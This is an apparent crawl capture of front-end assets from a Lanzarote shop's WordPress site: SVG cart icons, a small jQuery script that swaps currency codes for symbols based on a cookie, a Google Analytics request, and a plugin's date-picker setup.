request_url: https://diversionlanzarote.com/wp-content/uploads/2020/03/cart_mob.svg
body_size: 992
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20" cy="20" r="20" fill="#8DC63E"/>
<path d="M26.7093 25.7334C25.0846 25.7334 23.7629 27.0551 23.7629 28.6797C23.7629 30.3043 25.0847 31.626 26.7093 31.626C28.3338 31.626 29.6556 30.3043 29.6556 28.6797C29.6556 27.0551 28.3338 25.7334 26.7093 25.7334Z" fill="white"/>
<path d="M31.4416 14.3461C31.2743 14.1319 31.0176 14.007 30.7457 14.007H13.456L12.6605 10.6785C12.5654 10.2808 12.2097 10 11.8008 10H8.88389C8.3957 9.99995 8 10.3957 8 10.8838C8 11.372 8.3957 11.7677 8.88389 11.7677H11.1031L13.9757 23.7876C14.0709 24.1856 14.4266 24.4661 14.8355 24.4661H28.5949C29.0012 24.4661 29.3553 24.1892 29.4528 23.7949L31.6037 15.1033C31.6688 14.8393 31.609 14.5603 31.4416 14.3461Z" fill="white"/>
<path d="M16.0142 25.7334C14.3896 25.7334 13.0679 27.0551 13.0679 28.6797C13.0679 30.3043 14.3896 31.626 16.0142 31.626C17.6388 31.626 18.9605 30.3043 18.9605 28.6797C18.9605 27.0551 17.6388 25.7334 16.0142 25.7334Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://diversionlanzarote.com/wp-content/uploads/2020/05/cart-icon.svg
body_size: 580
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 40C31.0457 40 40 31.0457 40 20C40 8.9543 31.0457 0 20 0C8.9543 0 0 8.9543 0 20C0 31.0457 8.9543 40 20 40Z" fill="#8DC63E"/>
<path d="M25.21 17L20.83 10.44C20.64 10.16 20.32 10.02 20 10.02C19.68 10.02 19.36 10.16 19.17 10.45L14.79 17H10C9.45 17 9 17.45 9 18C9 18.09 9.01 18.18 9.04 18.27L11.58 27.54C11.81 28.38 12.58 29 13.5 29H26.5C27.42 29 28.19 28.38 28.43 27.54L30.97 18.27L31 18C31 17.45 30.55 17 30 17H25.21ZM17 17L20 12.6L23 17H17ZM20 25C18.9 25 18 24.1 18 23C18 21.9 18.9 21 20 21C21.1 21 22 21.9 22 23C22 24.1 21.1 25 20 25Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://diversionlanzarote.com/wp-content/uploads/2020/03/cart.svg
body_size: 977
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24" height="22" viewBox="0 0 24 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.7093 15.7334C17.0846 15.7334 15.7629 17.0551 15.7629 18.6797C15.7629 20.3043 17.0847 21.626 18.7093 21.626C20.3338 21.626 21.6556 20.3043 21.6556 18.6797C21.6556 17.0551 20.3338 15.7334 18.7093 15.7334Z" fill="white"/>
<path d="M23.4416 4.34609C23.2743 4.1319 23.0176 4.00697 22.7457 4.00697H5.45603L4.66052 0.67852C4.56536 0.280786 4.20971 4.03664e-09 3.80076 4.03664e-09H0.883894C0.395703 -4.61475e-05 0 0.395657 0 0.883848C0 1.37204 0.395703 1.76774 0.883894 1.76774H3.10309L5.97575 13.7876C6.07091 14.1856 6.42656 14.4661 6.8355 14.4661H20.5949C21.0012 14.4661 21.3553 14.1892 21.4528 13.7949L23.6037 5.10325C23.6688 4.83931 23.609 4.56028 23.4416 4.34609Z" fill="white"/>
<path d="M8.01419 15.7334C6.38956 15.7334 5.06787 17.0551 5.06787 18.6797C5.06787 20.3043 6.3896 21.626 8.01419 21.626C9.63877 21.626 10.9605 20.3043 10.9605 18.6797C10.9605 17.0551 9.63877 15.7334 8.01419 15.7334Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://diversionlanzarote.com/wp-content/themes/twentytwenty/custom.js
body_size: 512
content:
var j = jQuery.noConflict();

j(document).ready(function( $ ) {

	var GetCookie = function(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return false;
	};

	j('.wmc-currency span').each(function() {
    	if(j(this).text() === "EUR"){
       		j(this).text('€');
    	};
    	if(j(this).text() === "USD"){
       		j(this).text('$');
    	};
    	if(j(this).text() === "GBP"){
       		j(this).text('£');
    	};
    });
	
	

	//console.log(GetCookie('wmc_current_currency'));
	
	if(GetCookie('wmc_current_currency') === 'EUR') {
    	j('.menu-item-object-custom.menu-item-has-children a').first().text('€');
    	j('.wmc-currency.wmc-active span').first().text('€');
    } else if (GetCookie('wmc_current_currency') === 'GBP') {
    	j('.menu-item-object-custom.menu-item-has-children  a').first().text('£');
    	j('.wmc-currency.wmc-active span').first().text('£');
    } else if (GetCookie('wmc_current_currency') === 'USD') {
    	j('.menu-item-object-custom.menu-item-has-children  a').first().text('$');
    	j('.wmc-currency.wmc-active span').first().text('$');
    } else {
    	j('.menu-item-object-custom.menu-item-has-children  a').first().text('$');
    	j('.wmc-currency.wmc-active span').first().text('$');
    }
    
    
    //fix readmore link
    j('.wp-block-latest-posts li').each(function() {
         var link = j(this).find('a:not(.readmore)').attr('href');
         j(this).find(".readmore").attr("href", link );
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1642009135&t=pageview&_s=1&dl=https%3A%2F%2Fdiversionlanzarote.com%2Fshop%2Fst-patricks-day%2Fhappy-st-patricks-day-t-shirt%2F&ul=en-us%40posix&dt=Happy%20St%20Patricks%20day%20T-shirt%20%7C%20Diversion%20Lanzarote&sr=1280x720&vp=1280x720&_u=aGBAgEALAAAAACAMI~&jid=6327187&gjid=803974427&cid=1979557711.1769909032&tid=UA-61240039-1&_gid=203697886.1769909032&_slc=1&cd2=Product%20Pages&did=5CDcaG&z=1718746154
body_size: -453
content:
2,cG-6YM648R072

--- FILE ---
content_type: application/javascript
request_url: https://diversionlanzarote.com/wp-content/plugins/extendons_product_addons/front/js/eo_front_js.js?ver=6.5.5
body_size: 216
content:
jQuery(document).ready(function($) { 


	$( ".datepick" ).datepicker({
		 showOn: "button",
		 buttonImage: URL+"images/calendar_clock.png",
		 buttonImageOnly: true,
		 dateFormat: 'dd/mm/yy'
	});
	$( ".timepick" ).timepicker({
	    showSecond: false,
	    showOn: "button",
		buttonImage: URL+"images/clock.png",
		buttonImageOnly: true,

	});


});


jQuery('#aaa').click(function(){ 
	jQuery().fancybox({
	  
	  thumbs   : false,
	  hash     : false,
	});

	
	$('input[id$=field<?php echo $global_option->id?>]').datepicker({
	    dateFormat: 'dd-mm-yy'
	});
});

